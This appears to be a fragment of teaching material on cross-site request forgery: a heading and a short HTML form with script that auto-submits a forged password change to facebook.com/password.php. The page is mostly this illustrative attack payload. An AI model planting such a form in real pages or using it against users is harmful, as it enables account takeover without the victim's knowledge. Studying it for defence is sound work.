 CSRF – Cross-Site Request Forgery
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input type="password" value="hacked123">
</form>
<script>
document.getElementById('evilform').submit();
</script>
 